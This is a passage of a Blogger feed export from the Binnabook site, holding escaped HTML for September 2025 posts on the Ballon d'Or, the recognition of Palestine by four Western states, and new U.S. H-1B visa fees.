\/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ousmane Dembélé Clinches 2025 Ballon d'Or: A Tactical Triumph\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;Performance Breakdown\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EDembélé’s campaign was nothing short of elite. He registered 37 goals and 15 assists across all competitions, playing a pivotal role in PSG’s historic treble: Ligue 1, Coupe de France, and their first-ever UEFA Champions League title.\u003C\/p\u003E\u003Cp\u003EHis versatility operating across both flanks and centrally allowed Luis Enrique to deploy him as a tactical wildcard. Dembélé’s off-ball movement, acceleration in tight spaces, and final-third decision-making were instrumental in dismantling high blocks and transitional defenses.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Analytical Highlights\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExpected Goals (xG): 29.4\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProgressive Carries per 90: 8.7\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKey Passes per 90: 3.2\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESuccessful Dribbles: 78% completion rate\u003C\/p\u003E\u003Cp\u003EThese metrics underscore his evolution from a raw talent into a refined, high-impact attacker capable of influencing elite-level matches.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Runner-Up Spotlight\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBarcelona’s Lamine Yamal, just 18, finished second his technical maturity and spatial awareness defied his age. PSG’s Vitinha rounded out the top three, showcasing midfield dominance and transitional control.\u003C\/p\u003E\u003Cp\u003E🧠 Tactical Implications\u003C\/p\u003E\u003Cp\u003EDembélé’s win signals a shift in Ballon d'Or voting trends favoring system-integrated excellence over pure goal-scoring. His ability to elevate team dynamics while maintaining individual brilliance sets a new benchmark for modern attackers.\u003C\/p\u003E\u003Cp\u003E🏅 Other Award Winners\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EKopa Trophy: Lamine Yamal (Barcelona)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EYashin Trophy: Gianluigi Donnarumma (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EGerd Müller Trophy: Viktor Gyökeres (Sporting CP)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ECoach of the Year: Luis Enrique (PSG)\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EClub of the Year: Paris Saint-Germain\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4054590771159696288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4054590771159696288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/from-paris-to-pinnacle-dembele-wins.html","title":"From Paris to the Pinnacle: Dembélé Wins Ballon d'Or"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimzkkeDXO_lLCP0i69XK7nrOe86IQjKwmo0au4-bldtR7--Dj57D8yNDuanl5JWOvTzE7Vvd6BcHmdwnU7DaQ-oJEOPlchmegPIzf1zfMl6HwETU70u10UGtNdbH8W5tC5tV8L5UrT6aZ7mT2M4F9tx08hXwwfq7sz7V_DSydU4u5s7l2vsD_FKV1_qxQ=s72-w585-h329-c","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6525851906993916772"},"published":{"$t":"2025-09-22T16:01:00.003+00:00"},"updated":{"$t":"2025-09-22T16:01:54.743+00:00"},"title":{"type":"text","$t":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah ."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp; Paris Hosts 2025 Ballon d'Or: Dembélé, Yamal, Raphinha, and Salah Battle for Football’s Highest Honor\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBy Binnabook Magazine\u003C\/p\u003E\u003Cp\u003EPublished: September 22, 2025\u003C\/p\u003E\u003Cp\u003EThe Théâtre du Châtelet in Paris once again becomes the epicenter of global football as the 2025 Ballon d’Or ceremony unfolds, celebrating the finest male footballer of the 2024–25 season. Voted by 100 international journalists, the award honors individual brilliance, team success, and fair play across the world’s most competitive leagues.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"4096\" data-original-width=\"3277\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=w293-h366\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large; text-align: left;\"\u003E\u003Cu\u003EBallon d'Or\u003C\/u\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003Cb\u003E\u0026nbsp;The Elite Contenders\u003C\/b\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s shortlist is stacked with attacking firepower and unforgettable performances:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EOusmane Dembélé (Paris Saint-Germain)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe French winger was electric in PSG’s UEFA Champions League triumph, scoring 28 goals and providing 18 assists. His pace, creativity, and clutch performances on Europe’s biggest stage have reignited his career.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELamine Yamal (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt just 18, Yamal dazzled in La Liga, contributing 19 goals and 25 assists. His vision, composure, and maturity have made him one of the most exciting young talents in world football.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERaphinha (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Brazilian forward delivered a monster season with 31 goals and 21 assists, leading Barcelona’s attack with flair and consistency. His numbers speak for themselves.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMohamed Salah (Liverpool)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Egyptian icon was pivotal in Liverpool’s Premier League title run, racking up 40 goal involvements. His leadership and relentless drive continue to define his legacy.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWho’s the Favorite?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIf you’re a football lover looking at the stats, impact, and silverware, Ousmane Dembélé stands out as the frontrunner. His role in PSG’s Champions League victory arguably the most prestigious club achievement combined with his personal stats, gives him the edge. The Ballon d’Or often favors players who shine on the European stage, and Dembélé did just that.\u003C\/p\u003E\u003Cp\u003EHowever, Raphinha’s goal tally and Yamal’s breakout season make this one of the tightest races in recent memory. Salah’s consistency and Premier League triumph also keep him firmly in the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;Beyond the Numbers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s Ballon d’Or isn’t just about stats it’s about narratives. Dembélé’s redemption arc, Yamal’s youth-driven rise, Raphinha’s dominance, and Salah’s enduring excellence all offer compelling stories. Whoever wins, the 2025 edition will be remembered as a celebration of diversity, resilience, and brilliance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6525851906993916772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html","title":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah ."}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=s72-w293-h366-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-2007250088973417788"},"published":{"$t":"2025-09-22T13:23:00.001+00:00"},"updated":{"$t":"2025-09-22T13:23:02.944+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBy\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPublished: September 22, 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"608\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=w464-h261\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn a landmark diplomatic move, four major Western nations United Kingdom, Canada, Australia, and Portugal formally recognized the State of Palestine on September 21, 2025. The coordinated announcement, made just days before the United Nations General Assembly convenes in New York, marks a significant pivot in global efforts to revive the long-stalled two-state solution amid the devastating Gaza conflict.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Announcement\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBritish Prime Minister Keir Starmer led the charge, declaring that recognition was essential to \"revive hope for peace for Palestinians and Israelis.\" His statement was echoed by Canadian Prime Minister Mark Carney, Australian Prime Minister Anthony Albanese, and Portuguese Foreign Minister João Gomes Cravinho, each emphasizing their commitment to a peaceful resolution and humanitarian support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs=w353-h442\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Canadian Prime Minister Mark Carney\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU=w323-h456\" width=\"323\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAustralian Prime Minister Anthony Albanese\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Conditions and Commitments\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition is not unconditional. All four governments underscored the need for reforms within the Palestinian Authority, including:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemocratic elections scheduled for next year\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Palestinian territories\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExclusion of Hamas from future governance\u003C\/p\u003E\u003Cp\u003EThese stipulations aim to empower moderate voices and ensure that recognition does not legitimize terrorism.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Reactions from Israel and the U.S.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIsraeli Prime Minister Benjamin Netanyahu condemned the move, calling it a “reward for Hamas’s monstrous terrorism,” referencing the October 7, 2023, attack that claimed hundreds of Israeli lives. U.S. President Donald Trump echoed this sentiment, warning that recognition undermines Israel’s security and emboldens extremist factions.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Palestinian Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPalestinian officials hailed the recognition as a “historic step” toward self-determination. Celebrations erupted in Ramallah and Gaza, with many viewing the move as long-overdue justice and a potential turning point in the decades-long struggle for statehood.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGlobal Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWith over 140 countries already recognizing Palestine, the addition of these four influential Western powers three of which are traditional Israeli allies signals a growing international shift. France is expected to follow suit, and Saudi Arabia has publicly welcomed the decision, urging more nations to join the cause.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;What’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition sets the stage for renewed diplomatic pressure on Israel and a reinvigorated push for peace. However, with ongoing military operations in Gaza and deep political divisions, the path to a viable two-state solution remains fraught with challenges.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/2007250088973417788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html","title":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=s72-w464-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1572976920875828917"},"published":{"$t":"2025-09-20T13:15:00.008+00:00"},"updated":{"$t":"2025-09-20T13:15:55.609+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cstrong\u003E\u003Cu\u003ETrump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EBy Binnabook MAGAZINE Contributor\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EIn a dramatic overhaul of U.S. immigration policy, President Donald Trump has signed an executive order imposing a $100,000 annual fee on H-1B visa applications up from the previous $1,000. The move is part of a broader clampdown on legal immigration, aimed at prioritizing American workers and reshaping the skilled labor landscape.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"307\" data-original-width=\"545\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EH-1B visa applications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlongside this, the administration has introduced a new “Trump Gold Card” visa, offering a fast-track to U.S. residency for wealthy foreigners willing to pay $1 million. A higher-tier “Platinum Card” priced at $5 million would allow holders to spend up to 270 days in the U.S. without paying taxes on foreign income.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;Global Implications: India, Ghana, and the U.S.\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 